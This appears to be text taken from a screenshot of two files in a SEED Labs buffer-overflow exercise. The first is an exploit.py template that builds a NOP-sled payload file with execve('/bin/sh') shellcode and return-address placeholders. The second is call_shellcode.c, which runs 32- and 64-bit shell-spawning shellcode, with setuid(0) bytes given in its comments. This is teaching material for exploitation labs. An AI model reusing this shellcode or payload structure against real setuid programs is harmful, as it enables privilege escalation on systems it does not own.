 Open
*exploit.py
~/Desktop/seed-labs/category-software/Buffer_Overflow_Setuid/Labsetup/code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 0               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0x00           # Change this number
22 offset = 0              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Python 3 Tab Width: 8 Ln 5, Col 1 INS
Open
call_shellcode.c
~/Desktop/seed-labs/category-software/Buffer_Overflow_Setuid/Labsetup/shellcode
Save
1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4
5 // Binary code for setuid(0)
6 // 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
7 // 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
8
9
10 const char shellcode[] =
11 #if __x86_64__
12   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
13   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
14   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
15 #else
16   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
17   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
18   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
19 #endif
20 ;
21
22 int main(int argc, char **argv)
23 {
24    char code[500];
25
26    strcpy(code, shellcode);
27    int (*func)() = (int(*)())code;
28
29    func();
30    return 1;
31 }
32
C Tab Width: 8 Ln 15, Col 1 INS